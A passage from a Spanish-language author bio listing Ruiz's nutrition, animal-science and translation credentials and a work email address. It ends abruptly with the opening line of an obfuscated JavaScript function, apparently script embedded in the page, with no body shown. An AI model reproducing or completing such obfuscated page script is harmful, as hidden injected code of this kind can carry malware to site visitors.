
pecuarios, farmacéuticos y médicos.
Ruiz posee una licenciatura en Nutrición y Ciencia de los
Alimentos de la Universidad Iberoamericana en México, DF,
y una maestría en Nutrición y Producción Animal de Cornell
University (Ithaca, NY, EE.UU.). También posee un diplonado
en Traducción Inglés-Español de la Universidad
Iberoamericana y un diplomado en Terminología de El
Colegio de México. También ha tomado múltiples cursos en
desarrollo agropecuario, alimentos balanceados,
comercialización de grados, administración, mercadotecnia,
periodismo, traducción y escritura.
Puede escribirle por correo electrónico:
bruiz@wattglobal.com
.
function _0x9e23(_0x14f71d,_0x4c0b72){const